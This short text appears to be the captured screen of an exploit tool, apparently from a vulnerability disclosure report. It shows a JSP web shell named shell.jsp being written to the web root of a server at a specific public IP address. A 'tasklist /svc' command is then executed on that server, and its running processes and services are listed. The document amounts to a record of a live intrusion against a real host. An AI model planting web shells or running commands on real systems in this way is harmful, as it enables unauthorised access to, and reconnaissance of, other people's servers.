 Url: http://60.29.92.37:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc Execute
oracle.exe 1844 OracleServiceORCL
conhost.exe 1852 暂缺
ProLiantMonitor.exe 1892 CpqRcmc3, ProLiantMonitor, sysdown
svchost.exe 1916 RemoteRegistry
ServUDaemon.exe 1984 Serv-U
smhstart.exe 2044 SysMgmtHp
win32.exe 1052 WinHelp
XTService.exe 1496 XT800Service
cmd.exe 2296 暂缺
conhost.exe 2304 暂缺
hpsmhd.exe 2352 暂缺
cmd.exe 476 暂缺
rotatelogs.exe 292 暂缺
cmd.exe 1884 暂缺
rotatelogs.exe 1040 暂缺
cmd.exe 2388 暂缺
perl.exe 2572 暂缺
hpsmhd.exe 2608 暂缺
java.exe 2860 暂缺
conhost.exe 2720 暂缺
www.wooyun.org
/上传成功